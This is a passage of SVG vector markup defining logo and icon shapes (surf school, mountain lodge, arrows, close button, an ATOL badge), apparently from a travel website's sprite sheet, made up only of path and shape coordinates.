						c3.8,0,4.3-1.4,4.3-2.5c0-1-0.3-2.2-2.7-2.2h-5.5c-6.5,0-9.9-3.3-9.9-9.9c0-6.7,4.7-10.1,14.1-10.1c3.9,0,7.5,0.6,11,1.8l0.4,0.1
						v7.7l-0.9-0.4c-3.3-1.3-6.9-2-10.7-2c-3.7,0-5.5,0.8-5.5,2.5c0,1,0.3,2.2,3,2.2h4.9c7.1,0,10.7,3.3,10.7,9.9
						C151.8,42.2,147.3,45.6,138.3,45.6 M106.3,32.3c-4.9,0-4.9,2.1-4.9,2.8c0,1.2,0.4,2.8,4,2.8c2.8,0,5.3-0.7,7.3-2v-3.1
						C110.9,32.5,108.7,32.3,106.3,32.3 M116.9,45.3l-3.1-2c-2.6,1.3-5.4,2-8.4,2c-8.5,0-12.9-3.4-12.9-10.1c0-6.6,4.6-9.9,13.8-9.9
						c2.3,0,4.5,0.2,6.4,0.5v-1.2c0-2.3-2.4-3.4-7.2-3.4c-3.2,0-6.5,0.5-9.7,1.4l-0.8,0.2v-7.4l0.5-0.1c3.3-1,6.7-1.5,10-1.5
						c10.7,0,16.1,3.6,16.1,10.6v20.9H116.9z M314.4,37.7c-2.3,0-4.5-0.4-6.4-1.3V21.5c1.3-0.2,3.1-0.3,5.3-0.3c5,0,7.5,2.5,7.5,7.5
						C320.9,34.7,318.8,37.7,314.4,37.7 M313.1,13.8c-4.9,0-9.4,0.4-13.4,1.3l-0.5,0.1l0,47.7h3.4c1.5,0,2.8-0.6,3.9-1.7
						c1.1-1.2,1.6-2.5,1.6-4.2l0-12.8c2.1,0.8,4.2,1.1,6.4,1.1c10.1,0,15.3-5.6,15.3-16.5C329.7,18.8,324.1,13.8,313.1,13.8"/>
					<path d="M0.2,9.8V13c0,1.4,0.5,2.6,1.6,3.6c1.1,1,2.3,1.5,3.8,1.5h5.5v18.2H5.3v0c-1.4,0-2.7,0.5-3.7,1.5c-1,1-1.6,2.2-1.6,3.6v3.1
						h14.1v0c1.4,0,2.6-0.5,3.6-1.5c1-0.9,1.5-2.1,1.5-3.3h0V9.8H0.2z"/>
					<path d="M40.5,9.8V13c0,1.4-0.5,2.6-1.6,3.6c-1.1,1-2.3,1.5-3.8,1.5h-5.5v18.2h5.8v0c1.5,0,2.7,0.5,3.7,1.5c1,1,1.6,2.2,1.6,3.6v3.1
						H26.6v0c-1.4,0-2.6-0.5-3.6-1.5c-1-0.9-1.5-2.1-1.5-3.3h0V9.8H40.5z"/>
					<path d="M24.5,6.7c0,0.9-0.7,1.6-1.6,1.6h-5c-0.9,0-1.6-0.7-1.6-1.6v-5c0-0.9,0.7-1.6,1.6-1.6h5c0.9,0,1.6,0.7,1.6,1.6V6.7z"/>
			</g>

			<g id="surf_school">
				<path d="M13.5,7.5c-1.2-1.1-2.7-2-4.4-2C7.2,5.5,6,6.6,6,8.5c0,5.1,9.3,5.4,9.3,13.7c0,5.5-3.2,9.6-8.9,9.6c-1.7,0-3.8-0.5-5.2-1.6
					v-5.8c1.4,1,2.8,1.6,4.6,1.6c2,0,3.5-1.3,3.5-3.4c0-2.4-1.9-3.3-3.6-4.5C2.2,15.9,0,13.6,0,9.1C0,4.2,2.8,0,8.1,0
					c2,0,3.7,0.5,5.4,1.5V7.5z"/>
				<path d="M25.6,0.5v20c0,2.3-0.3,5.9,3,5.9c3,0,3-2.3,3-4.5V0.5h6.1V23c0,3.3-0.4,8.8-9.2,8.8c-5.7,0-9.1-2.7-9.1-8.4V0.5H25.6z"/>
				<path d="M42.7,31.4V0.5h6.1c3.9,0,10.9,0.4,10.9,8.8c0,3.4-1.4,6.3-4.4,8l5.4,14h-6.4l-5.4-14.3h-0.1v14.3H42.7z M48.8,13.8l1.1,0
					c2.8,0,3.9-1.9,3.9-4.4c0-2.2-1.1-4-4.1-3.8h-0.8V13.8z"/>
				<path d="M77.6,0.5v5.7h-6.2v6.6H77v5.7h-5.6v12.8h-6.1V0.5H77.6z"/>
				<path d="M105.8,7.5c-1.2-1.1-2.7-2-4.4-2c-1.9,0-3.1,1.1-3.1,3c0,5.1,9.3,5.4,9.3,13.7c0,5.5-3.2,9.6-8.9,9.6
					c-1.7,0-3.8-0.5-5.2-1.6v-5.8c1.4,1,2.8,1.6,4.6,1.6c2,0,3.5-1.3,3.5-3.4c0-2.4-1.9-3.3-3.6-4.5c-3.5-2.4-5.7-4.7-5.7-9.2
					c0-4.9,2.8-9.1,8.1-9.1c2,0,3.7,0.5,5.4,1.5V7.5z"/>
				<path d="M127.3,6.3C126.5,6.1,125.8,6,125,6c-5.4,0-7.7,4.9-7.7,9.6c0,4.6,2.3,10.2,7.7,10.2c0.8,0,1.6-0.2,2.3-0.5v5.8
					c-0.9,0.4-1.8,0.5-2.8,0.5c-8.8,0-13.7-7.9-13.7-16.1c0-7.7,5.1-15.5,13.4-15.5c1.1,0,2.1,0.2,3.1,0.6V6.3z"/>
				<path d="M137.3,0.5v12.1h6.2V0.5h6.1v30.9h-6.1V18.3h-6.2v13.1h-6.1V0.5H137.3z"/>
				<path d="M175.4,15.9c0,11.6-5.4,15.9-10.9,15.9c-5.4,0-10.9-4.3-10.9-15.9S159.1,0,164.5,0C170,0,175.4,4.3,175.4,15.9z
					 M164.5,26.2c4.1,0,4.3-7.8,4.3-10.3c0-2.7-0.3-10.3-4.3-10.3c-4.1,0-4.3,7.5-4.3,10.3C160.2,18.4,160.5,26.2,164.5,26.2z"/>
				<path d="M200,15.9c0,11.6-5.4,15.9-10.9,15.9s-10.9-4.3-10.9-15.9S183.7,0,189.2,0S200,4.3,200,15.9z M189.2,26.2
					c4.1,0,4.3-7.8,4.3-10.3c0-2.7-0.3-10.3-4.3-10.3s-4.3,7.5-4.3,10.3C184.8,18.4,185.1,26.2,189.2,26.2z"/>
				<path d="M210.2,0.5v25.1h6.4v5.7h-12.5V0.5H210.2z"/>
				<path d="M232.9,7.5c-1.2-1.1-2.7-2-4.4-2c-1.9,0-3.1,1.1-3.1,3c0,5.1,9.3,5.4,9.3,13.7c0,5.5-3.2,9.6-8.9,9.6
					c-1.7,0-3.8-0.5-5.2-1.6v-5.8c1.4,1,2.8,1.6,4.6,1.6c2,0,3.5-1.3,3.5-3.4c0-2.4-1.9-3.3-3.6-4.5c-3.5-2.4-5.7-4.7-5.7-9.2
					c0-4.9,2.8-9.1,8.1-9.1c2,0,3.7,0.5,5.4,1.5V7.5z"/>
			</g>

			<g id="mountain_lodge">
				<path d="M10.7,0.5l3,18.2h0.1l2.5-18.2h8.2l3.2,30.9h-6.3L19.9,9.1h-0.1l-1,7.6l-2.6,14.6h-4.7l-3-14.8l-1-6.9V9.1H7.5L6.6,31.4H0
					L2.7,0.5H10.7z"/>
				<path d="M52.2,15.9c0,11.6-5.4,15.9-10.9,15.9c-5.4,0-10.9-4.3-10.9-15.9S35.9,0,41.4,0C46.8,0,52.2,4.3,52.2,15.9z M41.4,26.2
					c4.1,0,4.3-7.8,4.3-10.3c0-2.7-0.3-10.3-4.3-10.3c-4.1,0-4.3,7.5-4.3,10.3C37,18.4,37.3,26.2,41.4,26.2z"/>
				<path d="M62.2,0.5v20c0,2.3-0.3,5.9,3,5.9c3,0,3-2.3,3-4.5V0.5h6.1V23c0,3.3-0.4,8.8-9.2,8.8c-5.7,0-9.1-2.7-9.1-8.4V0.5H62.2z"/>
				<path d="M85.2,0.5l7.6,18.6l0.1-0.1c-0.4-1.5-0.5-3.1-0.5-4.7V0.5h6.1v30.9h-5.8l-7.5-18.6l-0.1,0.1l0.3,3.1l0,1.3v14.2h-6.1V0.5
					H85.2z"/>
				<path d="M117.8,0.5v5.7H113v25.1h-6.1V6.2h-4.8V0.5H117.8z"/>
				<path d="M130.9,0.5l7.4,30.9h-6.5l-1.1-5.2h-6.2l-1.1,5.2h-6.1l7.2-30.9H130.9z M128.2,13.1l-0.7-4.7h-0.1l-0.7,4.7l-1.3,8.2h4.3
					L128.2,13.1z"/>
				<path d="M147.7,0.5v30.9h-6.1V0.5H147.7z"/>
				<path d="M158.8,0.5l7.6,18.6l0.1-0.1c-0.4-1.5-0.5-3.1-0.5-4.7V0.5h6.1v30.9h-5.8l-7.5-18.6l-0.1,0.1l0.3,3.1l0,1.3v14.2h-6.1V0.5
					H158.8z"/>
				<path d="M194.1,0.5v25.1h6.4v5.7H188V0.5H194.1z"/>
				<path d="M224.7,15.9c0,11.6-5.4,15.9-10.9,15.9c-5.4,0-10.9-4.3-10.9-15.9S208.4,0,213.9,0C219.3,0,224.7,4.3,224.7,15.9z
					 M213.9,26.2c4.1,0,4.3-7.8,4.3-10.3c0-2.7-0.3-10.3-4.3-10.3s-4.3,7.5-4.3,10.3C209.5,18.4,209.8,26.2,213.9,26.2z"/>
				<path d="M228.8,31.4V0.5h4.6c1.1,0,13.8-1.6,13.8,15.7c0,8.8-3.4,15.2-13,15.2H228.8z M241.2,16.1c0-3.9-1.2-10.2-6.3-10.2v19.9
					C239.8,26.1,241.2,20,241.2,16.1z"/>
				<path d="M271.1,14.2v2.4c0,6.6-1.6,15.3-9.9,15.3c-8.3,0-11-8.9-11-15.8c0-7.1,2.3-16.1,11-16.1c4.7,0,7.8,2.9,9.1,7.3l-5.9,2.3
					c-0.3-1.6-0.8-4-3.1-4c-4.1-0.2-4.5,7.4-4.5,10.3c0,3.2,0.2,10.3,4.7,10.3c3.1,0,3.6-4.2,3.6-6.3h-3.9v-5.7H271.1z"/>
				<path d="M287.5,0.5v5.7h-6.2v6.7h5.4v5.7h-5.4v7h6.3v5.7h-12.4V0.5H287.5z"/>
			</g>

			<g id="icon_logo">
				<path class="st0" d="M0.1,7.1v1.8c0,0.8,0.3,1.5,0.9,2.1c0.6,0.6,1.3,0.9,2.2,0.9h3.1v10.5H3v0c-0.8,0-1.5,0.3-2.1,0.9
					c-0.6,0.6-0.9,1.3-0.9,2V27h8.1v0c0.8,0,1.5-0.3,2.1-0.9c0.6-0.5,0.9-1.2,0.9-1.9h0V7.1H0.1z"/>
				<path class="st0" d="M23.3,7.1v1.8c0,0.8-0.3,1.5-0.9,2.1c-0.6,0.6-1.3,0.9-2.2,0.9H17v10.5h3.3v0c0.8,0,1.5,0.3,2.1,0.9
					c0.6,0.6,0.9,1.3,0.9,2V27h-8.1v0c-0.8,0-1.5-0.3-2.1-0.9c-0.6-0.5-0.9-1.2-0.9-1.9h0V7.1H23.3z"/>
				<path class="st0" d="M14.1,5.3c0,0.5-0.4,0.9-0.9,0.9h-2.9c-0.5,0-0.9-0.4-0.9-0.9V2.4c0-0.5,0.4-0.9,0.9-0.9h2.9
					c0.5,0,0.9,0.4,0.9,0.9V5.3z"/>
				<path class="st0" d="M22,20.8c-0.8,0-1.4-0.6-1.4-1.4S21.2,18,22,18c0.8,0,1.4,0.6,1.4,1.4S22.8,20.8,22,20.8 M22,18.2
					c-0.6,0-1.1,0.5-1.1,1.1c0,0.6,0.5,1.1,1.1,1.1c0.6,0,1.1-0.5,1.1-1.1C23.1,18.8,22.6,18.2,22,18.2"/>
				<path class="st0" d="M21.7,20.2v-1.6H22l0.1,0.2c0.1-0.1,0.3-0.2,0.4-0.2v0.3c-0.1,0-0.3,0.1-0.4,0.2v1.1H21.7z"/>
			</g>

            <g id="design_WL">
                                <polygon class="st0" points="18.1,14.3 15.7,23.4 15.7,23.4 13.6,14.3 9.2,14.3 7.1,23.5 7.1,23.5 4.7,14.3 0,14.3 4.4,28.5
                        	9.1,28.5 11.4,19 11.4,19 13.7,28.5 18.4,28.5 22.8,14.3 "/>
                        <polygon class="st0" points="36.8,14.3 34.6,23.7 34.5,23.7 32.3,14.3 27.6,14.3 24.6,24.1 28.8,24.1 30.2,19.3 30.3,19.3
                        	32.4,28.5 36.8,28.5 38.8,19.3 38.9,19.3 41.2,28.5 46,28.5 41.5,14.3 "/>
                        <g>
                        	<path class="st0" d="M9.8,4.8C9.5,6.1,8.9,7.1,7.8,8C7.1,8.7,6.2,9.1,5.2,9.3l-0.1,0c-0.5,0.1-0.9,0-1.3-0.1C3.5,9.2,3.2,9.1,3,9
                        		C2.8,8.9,2.6,8.9,2.5,9C2.3,9.2,2.1,9.4,1.8,9.5L1.7,9.6C1.5,9.7,1.3,9.8,1,9.8c-0.3,0-0.6,0-0.8-0.3c-0.2-0.3-0.2-0.7,0-1.1
                        		c0.3-0.4,0.6-0.6,1-0.5c0.1,0,0.2,0,0.3,0C1.7,8,1.9,8,2.1,8c0.3,0.1,0.4,0,0.7-0.3c0.5-0.6,0.9-1.3,1.2-2c0.3-0.5,0.5-1,0.7-1.5
                        		c0.4-0.8,0.8-1.7,1.3-2.6c0,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1c0,0,0,0-0.1-0.1l-0.1,0
                        		C6,1.2,5.8,1.1,5.7,1.1c-1.1,0-1.9,0.5-2.4,1.5C3.2,2.9,3.1,3.1,3.2,3.4c0,0.1,0.1,0.2,0.2,0.3c0.1,0,0.2,0,0.3,0
                        		c0,0,0.1,0,0.1-0.1c0,0,0,0,0-0.1C3.6,3.4,3.6,3.3,3.6,3.2C3.6,3.1,3.7,3,3.8,3c0.2-0.1,0.4-0.1,0.6,0c0.2,0.1,0.2,0.2,0.1,0.4
                        		C4.4,3.8,4,4.1,3.6,4.2C3.3,4.3,3,4.3,2.8,4.1C2.6,4,2.5,3.9,2.4,3.6C2.3,3.3,2.4,3,2.5,2.7c0.5-1.3,1.5-2,3-2.2
                        		c0.3-0.1,0.7,0,1,0.1c0.2,0,0.3,0,0.4-0.1c0.2-0.2,0.5-0.3,0.7-0.4C7.9,0,8.1,0,8.2,0.1c0.1,0,0.2,0.1,0.2,0.3
                        		c0,0.2-0.2,0.2-0.3,0.2l0,0c-0.2,0-0.3,0.1-0.6,0.2l0,0C7.4,0.8,7.4,0.9,7.4,0.9c0,0,0,0,0.1,0.1l0.1,0C7.6,1,7.7,1,7.8,1.1
                        		c0.1,0,0.2,0.1,0.3,0.2C9.3,1.8,10,3.4,9.8,4.8z M1.9,8.7C1.9,8.7,1.9,8.7,1.9,8.7L1.9,8.7c0,0-0.1,0-0.2-0.1c-0.2,0-0.4-0.1-0.7,0
                        		c0,0-0.1,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.2c0,0.1,0,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.4,0C1.5,9,1.7,8.9,1.9,8.7z M9.1,4.2
                        		c-0.2-1.4-0.8-2.2-2-2.7c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.2C6.7,2,6.5,2.2,6.4,2.6C6.2,2.9,6,3.2,5.8,3.6
                        		C5.6,3.9,5.5,4.4,5.3,4.7C4.9,5.5,4.5,6.3,4.1,7.1c-0.2,0.3-0.4,0.7-0.7,1L3.3,8.2c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0.1,0
                        		C4,8.6,4.7,8.8,5.4,8.6c0.8-0.2,1.4-0.6,2.1-1.2C8.7,6.5,9.2,5.4,9.1,4.2z"/>
                        	<path class="st0" d="M10,6.1c0.2-1,0.6-1.4,1.2-1.8c0.1-0.1,0.1-0.1,0.2-0.1C11.7,4,12.2,4,12.4,4.2c0.3,0.3,0.2,1-0.4,1.4
                        		c-0.5,0.3-1.3,0.4-1.3,0.5c-0.2,0.5,0.2,0.9,0.4,1c0.5,0.2,1.1-0.4,2.1-1.4c0.3-0.3,0.8,0,0.3,0.5c-0.9,0.9-1.4,1.7-2.5,1.5
                        		C10.3,7.6,9.8,6.9,10,6.1z M11.9,5c0.3-0.3,0.2-0.5-0.1-0.4c-0.5,0.2-0.8,0.3-1,0.8c-0.1,0.1,0.1,0.1,0.1,0.1
                        		C11.5,5.3,11.8,5.2,11.9,5z"/>
                        	<path class="st0" d="M12.8,7.4c-0.2-0.2-0.3-0.2-0.4-0.1c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0-0.3-0.1c-0.2-0.2,0.1-0.4,0.3-0.6
                        		c1.1-1,2-1.8,2.8-3c0,0,0,0,0,0c0.1-0.1,0.2-0.4,0.5-0.3c0.3,0.1,0.1,0.4,0.1,0.6c-0.2,0.7-0.1,1.4-0.2,2c0,0.2,0,0.6-0.1,0.7h0
                        		c0.5-0.4,0.5-0.6,1.3-1.3c0.1-0.1,0.3-0.2,0.4-0.1c0.2,0.1,0.1,0.3,0,0.4c-0.3,0.4-0.6,0.7-1,1.1c-0.4,0.5-1.1,0.7-1.6,0.7
                        		C13.7,7.8,13.1,7.6,12.8,7.4z M14.6,5.2C14.6,5.2,14.6,5.2,14.6,5.2c-0.1-0.2-0.2-0.1-0.2,0c-0.4,0.4-0.8,0.9-1.2,1.3
                        		C13,6.7,13,6.9,13.4,7.1c0.2,0.1,0.4,0.2,0.7,0.2C14.4,7.2,14.6,6.6,14.6,5.2z"/>
                        	<path class="st0" d="M15.9,6.8c0-0.4,0-0.8,0.2-1.1c0.3-0.6,0.4-0.8,0.7-1.4c0.1-0.2,0.2-0.3,0.4-0.2c0.2,0.1,0.3,0.5,0.1,0.7
                        		c-0.5,0.8-1,2.2-0.5,2.2c0.4,0,0.9-0.6,1.6-1.3c0.2-0.2,0.4-0.4,0.6-0.2c0.1,0.1,0.1,0.3,0,0.4c-0.6,0.6-0.8,0.8-1.2,1.3
                        		c-0.2,0.2-0.5,0.5-0.9,0.5C16.3,7.7,15.9,7.3,15.9,6.8z M17.2,3.2c0-0.3,0.2-0.5,0.4-0.5c0.2,0,0.3,0.2,0.3,0.4
                        		c0,0.3-0.2,0.5-0.5,0.5C17.3,3.5,17.2,3.4,17.2,3.2z"/>
                        	<path class="st0" d="M17,12.2c-0.6-0.8-0.4-1.7,0.6-2.7c0.5-0.5,1.4-1,2-1.3c0.2-0.1,0.1-0.2,0.3-0.6c0-0.1,0-0.2-0.1-0.1
                        		c-0.1,0-0.3,0.1-0.4,0.1c-0.6,0.1-0.9-0.2-1.1-0.8c-0.1-0.2,0-0.4,0-0.6c0.2-1,0.5-1.5,1.3-2c0.2-0.1,0.7-0.3,0.9-0.2
                        		c0.3,0.1,0.4,0.2,0.6,0.6c0,0,0.1,0.1,0.1,0c0.2-0.1,0.5,0.1,0.5,0.3c0,0.3-0.1,0.5-0.2,0.7c-0.3,0.6-0.7,1.4-0.9,2
                        		c0.8-0.8,1.3-1.4,1.8-1.9c0.2-0.2,0.4-0.3,0.5-0.2C23,5.7,23,5.9,22.8,6.1c-0.7,0.8-1.1,1.3-2,2c-0.3,0.3-0.4,0.4-0.4,0.5
                        		c-0.1,0.5-0.4,1.4-0.8,2.3c-0.2,0.4-0.6,1.1-0.9,1.4C18.1,12.6,17.3,12.6,17,12.2z M18.5,11.6c0.4-0.7,1-1.7,1.1-2.6
                        		c0-0.2-0.1-0.1-0.3,0c-0.9,0.3-1.4,1.1-1.7,1.5c-0.2,0.3-0.3,0.6-0.3,1c0.1,0.3,0.2,0.5,0.3,0.6C17.9,12.1,18.3,11.9,18.5,11.6z
                        		 M20,6.7c0.3-0.3,0.5-0.6,0.6-0.8c0.2-0.3,0.3-0.7,0.1-1c-0.6-0.6-1.2,0.3-1.4,0.6c-0.3,0.3-0.4,0.8-0.3,1.2C19,7,19.1,7.1,19.4,7
                        		C19.7,7,19.9,6.8,20,6.7z"/>
                        	<path class="st0" d="M22.1,7.2c0.2-0.7,0.4-1.8,0.6-2.4c0.2-0.6,0.8-0.3,0.7,0.1c-0.1,0.3-0.3,0.9-0.3,0.9c0.3-0.5,0.9-1.2,1.5-1.2
                        		c0.9,0,0.4,1.2,0.3,1.4c0,0.2-0.4,1.3-0.1,1.3c0.2,0,1.1-1.1,1.6-1.6c0.2-0.2,0.4-0.3,0.5-0.2c0.2,0.1,0.2,0.3,0,0.5
                        		c-0.3,0.3-0.4,0.4-0.6,0.7c-0.6,0.8-1.1,1.3-1.7,1.3c-1.3,0,0.2-2.5-0.3-2.5c-0.3,0-1.3,1.5-1.4,2c-0.1,0.2-0.2,0.5-0.5,0.4
                        		C21.9,7.6,22,7.4,22.1,7.2z"/>
                        	<path class="st0" d="M30.2,8.4c-0.3-1.1,0-2.4,0.9-3.3c0.8-0.8,1.8-1,2.7-0.8c0.1,0,0.2,0.1,0.3-0.1c0.3-0.5,0.6-1,0.8-1.3
                        		c0.1-0.2,0.2-0.4,0.4-0.5l0.2-0.2c0.1-0.2,0.2-0.2,0.3-0.3c0,0,0.2-0.1,0.3,0.1c0.1,0.1,0.1,0.3,0,0.4c-0.2,0.2-0.3,0.5-0.6,0.9
                        		c0,0,0,0,0,0.1l0.1,0c0.9-0.1,1.6-0.4,2.1-1C38,2,38.1,1.7,38.1,1.4c0-0.3-0.1-0.4-0.4-0.5c-0.5-0.1-1-0.1-1.6,0.2
                        		c-1.6,0.6-1.9,1.1-2.7,1.9c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0-0.1,0-0.2-0.1C32.7,3,32.8,2.8,33,2.6c0.1-0.1,0.1-0.2,0.3-0.3
                        		c1-1,2-1.5,3-1.9c1.1-0.4,2.5-0.3,2.6,0.8c0,0.6-0.2,1.1-0.6,1.4c-0.5,0.5-0.9,0.8-1.4,1l0,0.1c0.7,0.5,1,1.3,0.9,2.3
                        		c-0.1,1.2-0.6,2.2-1.5,3c-0.4,0.3-0.8,0.6-1.4,1c-0.6,0.3-1.2,0.5-2.1,0.5c-0.4,0-0.6,0-1-0.2C31,10,30.5,9.4,30.2,8.4z M35.5,8.7
                        		c0.8-0.6,1.3-1.4,1.4-2.2c0.1-0.7,0-1.2-0.2-1.7c-0.1-0.2-0.3-0.4-0.5-0.5c-0.3-0.1-0.8-0.3-1-0.4c0,0-0.4,0.6-0.4,0.7
                        		c0,0,0.2,0.2,0.4,0.3c0.2,0.2,0.3,0.4,0.1,0.6c-0.3,0.3-0.5-0.1-0.9-0.3l-0.1,0.1c-0.1,0.2-0.2,0.3-0.3,0.5C34,5.9,33.9,6,33.8,6.1
                        		l-0.2,0.3c-0.2,0.3-0.4,0.7-0.6,1c-0.2,0.3-0.4,0.4-0.6,0.3c-0.3-0.2,0-0.6,0.2-1c0.2-0.3,0.4-0.6,0.5-1l0.4-0.8l-0.2,0
                        		c-1.8-0.1-2.9,1.9-2.6,3.3C31,8.9,31.4,9.4,32,9.6c0.2,0.1,1,0.3,1.7,0.1C34.4,9.5,34.9,9.2,35.5,8.7z"/>
                        	<path class="st0" d="M38.3,9.1c0.4-0.5,0.8-0.8,1.7-1.2c0.2-0.1,0.4-0.4,0.5-0.6c0.1-0.2,0.1-0.4,0.1-0.5c-0.2,0.1-0.8,0.7-1.4,0.7
                        		c-1,0-1-1.5-0.3-3C39,4.2,39.2,4,39.4,4.1c0.2,0.1,0.3,0.3-0.1,1.2C38.9,6.1,38.9,7,39.3,7c0.5,0,1.4-1,1.7-1.6
                        		c0.1-0.3,0.2-0.5,0.3-0.7c0.1-0.2,0.2-0.3,0.4-0.2c0.3,0.1,0.2,0.3,0.1,0.5c-0.2,0.5-0.3,0.9-0.5,1.4c-0.1,0.2-0.3,0.4,0,0.6
                        		c0.1,0.1,0.2,0,0.4-0.1c0.3-0.3,0.9-0.8,1.1-1c0.8-0.8,1-0.2,0.6,0.2c-0.9,0.8-1,1-1.9,1.6c-0.4,0.3-0.8,0.7-0.9,1.2
                        		c-0.2,0.8-0.5,1.5-0.9,2.2c-0.6,1-1,1.6-1.9,1.4C37,12.2,37.4,10.1,38.3,9.1z M40,8.6c0-0.1,0-0.2-0.1-0.1
                        		c-1.1,0.5-1.6,1.7-1.7,2.2c-0.2,0.6-0.1,1.3,0.2,1C39.1,11.3,39.7,9.9,40,8.6z"/>
                        </g>
            </g>

            <g id="arrows">
                <rect x="-2.6" y="35.9" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -23.5693 24.9723)" width="41.9" height="10"/>
                <rect x="-2.6" y="13.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 18.3596 -7.6048)" width="41.9" height="10"/>
                <rect x="20.6" y="35.9" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -16.7595 41.4126)" width="41.9" height="10"/>
                <rect x="20.6" y="13.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 25.1694 -24.045)" width="41.9" height="10"/>
            </g>

            <g id="close">
                <line x1="1" y1="11"  x2="11" y2="1" stroke-width="2"/>
                <line x1="1" y1="1"  x2="11" y2="11" stroke-width="2"/>
            </g>

            <g id="atol">
                <path class="st1" d="M106.8,124.8c-1.5-0.3-2.8-0.2-3.8,0.2c-1,0.4-1.6,1.1-1.8,2.2c-0.2,1,0.1,1.9,0.9,2.7c0.8,0.7,2,1.2,3.5,1.5
		c1.5,0.3,2.8,0.2,3.8-0.2c1-0.4,1.6-1.1,1.8-2.2c0.2-1-0.1-1.9-0.9-2.7C109.4,125.5,108.3,125,106.8,124.8z"/>
	<path class="st1" d="M136.2,119.9c0,0-24.9,3-43.1-16c-18.2-19-18.4-41.7-6.9-62.4L71,38.8L54,135l77.1,13.6L136.2,119.9z
		 M75.2,127.3l-0.8-2.1l-6.8-1.2l-1.6,1.7l-4-0.7l8.2-8.1l4.3,0.8l4.9,10.4L75.2,127.3z M96.3,123.2l-5.5-1l-1.4,7.6l-3.9-0.7
		l1.4-7.6l-5.5-1l0.3-1.6l14.9,2.6L96.3,123.2z M115,129.6c-0.3,1.7-1.4,2.8-3.5,3.3c-1.5,0.5-3.6,0.5-6.2,0
		c-2.6-0.5-4.6-1.2-5.8-2.2c-1.7-1.2-2.4-2.7-2.1-4.3c0.3-1.7,1.5-2.8,3.5-3.3c1.5-0.5,3.6-0.5,6.2,0c2.6,0.5,4.6,1.2,5.8,2.2
		C114.6,126.4,115.3,127.9,115,129.6z M130,137.1l-12.9-2.3l1.6-9.3l3.8,0.7l-1.4,7.6l9.1,1.6L130,137.1z"/>
	<polygon class="st1" points="68.9,122.6 73.5,123.4 71.9,119.3 	"/>
	<path class="st1" d="M137,115.3l11.2-62.9l-27.7-4.9c0,0-31.2,16-16.2,45.9C115.2,115,137,115.3,137,115.3z"/>
	<path class="st1" d="M116.5,8.6C64.9-0.5,15.5,34.1,6.5,85.7c-9.1,51.6,25.5,101,77.1,110.1c51.6,9.1,100.9-25.5,110-77.1
		c1-5.6,1.5-11.1,1.5-16.6C195,56.9,162.5,16.7,116.5,8.6z M187.5,117.7c-8.5,48.3-54.7,80.7-102.9,72.1
		c-48.3-8.5-80.6-54.7-72.1-103C21,38.5,67.2,6.1,115.4,14.6C163.7,23.1,196,69.4,187.5,117.7z"/>
	<path class="st1" d="M35.4,127.5c3.2-0.9,4.2-3.4,3.1-7.3l-1.9-6.9l-19.3,5.3c0.2,0.7,0.5,1.4,0.7,2.1c0.2,0.7,0.3,1.4,0.4,2.2
		l8.5-2.3C28.4,125.5,30.4,128.8,35.4,127.5z M36.3,117.8l0.5,1.7c0.4,1.5-0.8,3-3,3.6c-1.7,0.5-3.5,0.2-4.5-1.5
		c-0.3-0.5-0.5-1.2-0.7-1.8L36.3,117.8z"/>
	<path class="st1" d="M44.1,142.8c1.7-1,2.4-2.4,2.3-4.3c-0.1-1.4-1.2-3.2-1.9-4.4l-3.1-5.4l-17.2,10.1c0.4,0.6,0.9,1.2,1.2,1.8
		c0.4,0.6,0.7,1.3,1,2l8.1-4.7l0.1,0.2c-0.6,1.1-1.4,2.5-1.8,3.3l-3.5,6.1c0.5,0.7,1,1.4,1.5,2.2c0.5,0.8,0.8,1.6,1.2,2.4l1-1.9
		c1.5-2.9,2.9-5.8,4.5-8.6C39.2,143.6,41.7,144.3,44.1,142.8z M35.5,137.3l6.7-4c0.9,1.5,2.2,3.3,0.4,4.9c-0.5,0.4-0.8,0.7-1.2,0.9
		C38.8,140.7,36.8,140.1,35.5,137.3z"/>
	<path class="st1" d="M58.5,150.3c-5.5-4.8-11.7-4-15.6,0.3c-4.4,5-3.6,10.7,1.3,15c5.4,4.7,11.9,3.9,15.6-0.4
		C62.8,161.8,64.8,155.8,58.5,150.3z M56.5,161.6c-3.2,3.6-7.7,5.7-11,2.7c-3.3-2.9-1.9-7,0.6-9.9c4.3-4.9,8.1-5.6,11.2-3
		C60.5,154.4,59,158.8,56.5,161.6z"/>
	<path class="st1" d="M67.6,158c-0.1,0.4-0.2,0.8-0.4,1.2c-0.2,0.4-0.4,0.7-0.6,1.1c1.5,0.4,3.2,1,5.1,1.8l-7.1,16.5
		c0.7,0.2,1.4,0.4,2.1,0.7c0.7,0.3,1.3,0.7,1.9,1l7.1-16.5c1.6,0.7,3.1,1.6,4.6,2.4c0.1-0.4,0.2-0.8,0.4-1.2
		c0.2-0.4,0.4-0.7,0.6-1.1L67.6,158z"/>
	<path class="st1" d="M81.1,184.1l11,1.9c0-0.4,0-0.9,0.1-1.3c0.1-0.4,0.2-0.8,0.4-1.2c-1.8-0.1-3.8-0.3-6.7-0.7l1.2-7.3l3,0.5
		c1.3,0.2,2.4,0.5,3.5,0.9c0-0.4,0-0.9,0.1-1.3c0.1-0.4,0.2-0.8,0.4-1.2c-1.1,0-2.3-0.1-3.6-0.3l-3-0.5l1-6.2c2.9,0.4,4.9,1,6.6,1.5
		c0-0.4,0-0.9,0.1-1.3c0.1-0.4,0.2-0.8,0.3-1.2l-10.9-1.9L81.1,184.1z"/>
	<path class="st1" d="M110.8,184.2c-4.5,0.4-7.2-2.8-7.7-7.8c-0.4-4.3,1.1-9.1,5.9-9.5c1.9-0.2,3.8,0.7,5.1,2.2l0.4,0
		c0.1-1,0.2-2,0.4-3.1c-1.8-0.8-4.1-1-6.1-0.9c-6.3,0.6-11.2,4.6-10.5,12.2c0.6,6,5.6,9.3,11.9,8.7c1.9-0.2,4-0.7,5.6-1.8l0.4-2.6
		l-0.4-0.1C114.6,182.9,112.6,184.1,110.8,184.2z"/>
